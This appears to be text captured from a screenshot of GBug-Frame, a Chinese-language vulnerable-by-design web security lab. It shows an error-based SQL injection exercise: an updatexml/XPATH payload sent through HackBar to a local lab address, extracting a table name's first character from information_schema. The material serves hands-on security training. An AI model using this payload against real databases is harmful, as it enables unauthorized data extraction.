 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~97~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(ASCII(SUBSTR(table_name,1,1)))FROM(information_schema.tables)WHERE(table_schema='gbug')
limit 0,1),0x7e),1)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(ASCII(SUBSTR(table_name,1,1)))FROM(information_schema.tables)WHERE(table_schema='gbug') limit 0,1),0x7e),1)
Post data Referer User Agent Cookies Clear All